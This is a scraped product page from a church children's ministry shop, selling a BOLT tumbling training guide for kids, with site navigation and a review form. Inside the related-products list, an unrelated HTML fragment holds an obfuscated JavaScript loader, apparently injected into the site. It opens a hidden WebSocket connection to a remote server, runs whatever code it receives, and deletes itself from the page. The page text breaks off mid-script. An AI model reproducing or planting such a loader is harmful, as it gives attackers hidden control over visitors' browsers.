Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/getting-started/"><span class="menu-text">Getting Started</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/our-programs/"><span class="">Our Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/why-choose-midweek/meeting-structure/"><span class="">Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="menu-text">Club Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-13309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13309 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/share-prayer-request/"><span class="">Share a Prayer Request</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-584"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/forms-for-club/"><span class="">Forms for Club</span></a></li><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/leader-resources/"><span class="">Leader Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-11399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/kids-4-kids/"><span class="">Kids 4 Kids – Missions Focused</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/" ><span itemprop="title">Clubs</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/" ><span itemprop="title">BOLT (grades 1-6)</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/life-skills/" ><span itemprop="title">Life Skills</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/life-skills/sports-games/" ><span itemprop="title">Sports &amp; Games</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div class="woocommerce-container"><div id="content" class="" style="width: 100%;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-21024" class="product type-product post-21024 status-publish first instock product_cat-sports-games has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)" data-thumb-srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?w=500&amp;ssl=1 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)" data-caption="" data-src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></p>
			<div class="avada-availability">
						</div>
			<div class="product-border"></div>
	
	<form class="cart" action="https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6958e6c75912a">BOLT Tumbling Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_6958e6c75912a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="21024" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5589</span></span>

	
	<span class="posted_in">Category: <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/life-skills/sports-games/" rel="tag">Sports &amp; Games</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3>Product Description</h3>
	
	<table border="0" cellpadding="0" cellspacing="0" width="895" style="border-collapse: collapse;width: 895pt">
<colgroup>
<col width="895" style="width: 895pt"></colgroup>
<tbody>
<tr style="height: 232.5pt">
<td height="232" class="xl64" width="895" style="padding-top: 1px;padding-right: 1px;padding-left: 1px;font-size: 12pt;font-family: Calibri, sans-serif;vertical-align: top;border: none;height: 232.5pt;width: 895pt">BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church schedule. Handpick the Bible unit and life skills that best fit your current needs and the ones your kids would enjoy most, as well as the skills and interests of your leaders.</p>
<p>The Tumbling Life Skill Training Guide for Kids is designed to help kids:&nbsp;</p>
<ul>
<li><span style="font-size: 12pt">Experience a positive, basic introduction to tumbling.</span></li>
<li><span style="font-size: 12pt">Develop this skill through instruction and practice.</span></li>
<li><span style="font-size: 12pt">Complete the life-skill requirements with a level of confidence and competence that encourages them towards life-long learning.</span></li>
<li><span style="font-size: 12pt">Understand that there are others who enjoy and are interested in tumbling with whom they can connect and share ideas.</span></li>
<li><span style="font-size: 12pt">See how tumbling is connected to their faith and provides opportunities to serve others.</span></li>
</ul>
<p>Includes supply lists, instructions and activity pages for life skill training and a reference guide to make up missed lessons. Also includes custom BOLT certificates to celebrate kids who have completed the training. Provides books and certificates for five kids.</td>
</tr>
</tbody>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.41875 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8.5 &times; 5.5 &times; 0.2 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)&rdquo;</span><form action="https://www.pioneerclubs.org/wp-comments-post.php?wpe-comment-post=pclubs" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21024' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="fjw6moyv" value="93em74golaop" ><input type="hidden" name="jpxnt4f5" value="770ei87hb9hk" ><input type="hidden" name="e27056v3" value="2u3r6gl0lyrd" ><input type="hidden" name="qwvijjx3" value="jjskr1dl07a5" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1767657600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81b3d8f580" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/&p&#91;title&#93;=BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=BOLT Tumbling Life Skill Training Guide for Kids (5 Pack) https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-tumbling-life-skill-training-guide-for-kids-5-pack%2F&amp;description=BOLT+Tumbling+Life+Skill+Training+Guide+for+Kids+%285+Pack%29&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.pioneerclubs.org%2Fwp-content%2Fuploads%2F2017%2F09%2F5589-Tumbling-Cover-Rule.png%3Ffit%3D500%252C500%26ssl%3D1" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=BOLT%20Tumbling%20Life%20Skill%20Training%20Guide%20for%20Kids%20%285%20Pack%29&amp;body=https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='c9f31734fd46f77c'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const 